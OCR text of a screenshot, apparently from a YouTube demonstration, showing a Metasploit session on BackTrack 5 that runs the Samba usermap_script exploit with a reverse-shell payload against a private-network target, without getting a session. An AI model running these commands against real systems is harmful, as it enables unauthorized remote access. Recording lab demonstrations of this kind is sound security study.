 Anwendungen Orte 14:25 YouTube.com/TheRegRunner
BT5R2 [wird ausgeführt] - Oracle VM VirtualBox
<< back | track 5
msf exploit(usermap_script) > set lhost 10.0.2.15
lhost => 10.0.2.15
msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.8.22 yes The target address
RPORT 139 yes The target port
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(usermap_script) > exploit
[*] Started reverse double handler
[*] Exploit completed, but no session was created.
msf exploit(usermap_script) >
“The quieter you become, the more you are able to hear.”